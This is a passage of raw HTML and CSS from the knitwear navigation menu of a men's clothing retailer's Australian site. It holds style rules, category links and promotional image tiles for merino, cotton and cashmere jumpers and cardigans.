    @media only screen and (min-width: 768px) {
        .navigationLink-7375665361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7375665361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7375665361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-7375665361 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7189203535 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7189203535 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7189203535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7189203535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7189203535) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7189203535 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2106953494 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2106953494 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2106953494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2106953494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-2106953494 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3272939537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3272939537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3272939537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3272939537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-3272939537 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7862667952 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7862667952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7862667952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7862667952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-7862667952 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3439880205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3439880205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3439880205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3439880205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-3439880205 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3871474815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3871474815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3871474815 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3871474815 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-3871474815 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4803077473 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4803077473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4803077473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4803077473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-4803077473 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5800335989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5800335989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5800335989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5800335989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-5800335989 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-6079910429 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6079910429, .column2-6079910429 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6079910429 {
        box-shadow: none;
        
    }
    
    .column2-6079910429 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6079910429 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6079910429 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6079910429 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6079910429 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6079910429 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6079910429 {
            box-shadow: none;
            
        }
        
        .column2-6079910429 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6079910429 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6079910429 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6079910429 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6079910429 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6079910429 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6079910429 {
            box-shadow: none;
            
        }
        
        .column2-6079910429 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6079910429 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6079910429 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6079910429 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6079910429 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6079910429 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6079910429 {
            box-shadow: none;
            
        }
        
        .column2-6079910429 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6079910429 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6079910429 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6079910429 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6079910429 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6079910429 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6079910429 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1061067128 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1061067128, .column2-1061067128 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1061067128 {
        box-shadow: none;
        
    }
    
    .column2-1061067128 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1061067128 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1061067128 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1061067128 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1061067128 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1061067128 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1061067128 {
            box-shadow: none;
            
        }
        
        .column2-1061067128 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1061067128 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1061067128 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1061067128 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1061067128 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1061067128 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1061067128 {
            box-shadow: none;
            
        }
        
        .column2-1061067128 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1061067128 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1061067128 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1061067128 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1061067128 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1061067128 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1061067128 {
            box-shadow: none;
            
        }
        
        .column2-1061067128 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1061067128 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1061067128 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1061067128 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1061067128 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1061067128 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1061067128 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7632090679--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7632090679--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7632090679 .js-read-more,
    .promo-tile-7632090679 .js-read-less {
        font-size: null;
    }

    .promo-tile-7632090679--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7632090679:hover .promo-tile-7632090679-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7632090679 .promo-tile-7632090679-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7632090679-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7632090679 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7632090679--minititle {
        min-height: auto;
    }

    .promo-tile-7632090679--title {
        min-height: auto;
    }

    .promo-tile-7632090679--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7632090679--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7632090679--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7632090679--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7632090679--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7632090679-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7632090679--minititle {
            min-height: auto;
        }

        .promo-tile-7632090679--title {
            min-height: auto;
        }

        .promo-tile-7632090679--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7632090679--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7632090679-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7632090679--minititle {
            min-height: auto;
        }

        .promo-tile-7632090679--title {
            min-height: auto;
        }

        .promo-tile-7632090679--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7632090679 .js-read-more,
        .promo-tile-7632090679 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7632090679--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7632090679--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7632090679--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7632090679-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7632090679--minititle {
            min-height: auto;
        }

        .promo-tile-7632090679--title {
            min-height: auto;
        }

        .promo-tile-7632090679--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7632090679--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7632090679 .js-read-more,
        .promo-tile-7632090679 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7632090679--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7632090679--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7632090679 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7632090679-scaled-img--false promo-tile-7632090679--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-7632090679--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1061067128 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6683985316--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6683985316--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6683985316 .js-read-more,
    .promo-tile-6683985316 .js-read-less {
        font-size: null;
    }

    .promo-tile-6683985316--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6683985316:hover .promo-tile-6683985316-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6683985316 .promo-tile-6683985316-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6683985316-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6683985316 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6683985316--minititle {
        min-height: auto;
    }

    .promo-tile-6683985316--title {
        min-height: auto;
    }

    .promo-tile-6683985316--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6683985316--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6683985316--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6683985316--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6683985316--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6683985316-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683985316--minititle {
            min-height: auto;
        }

        .promo-tile-6683985316--title {
            min-height: auto;
        }

        .promo-tile-6683985316--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6683985316--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6683985316-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683985316--minititle {
            min-height: auto;
        }

        .promo-tile-6683985316--title {
            min-height: auto;
        }

        .promo-tile-6683985316--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6683985316 .js-read-more,
        .promo-tile-6683985316 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6683985316--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6683985316--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6683985316--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6683985316-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6683985316--minititle {
            min-height: auto;
        }

        .promo-tile-6683985316--title {
            min-height: auto;
        }

        .promo-tile-6683985316--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6683985316--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6683985316 .js-read-more,
        .promo-tile-6683985316 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6683985316--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6683985316--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6683985316 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6683985316-scaled-img--false promo-tile-6683985316--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-6683985316--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6079910429 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8484095574--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8484095574--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8484095574 .js-read-more,
    .promo-tile-8484095574 .js-read-less {
        font-size: null;
    }

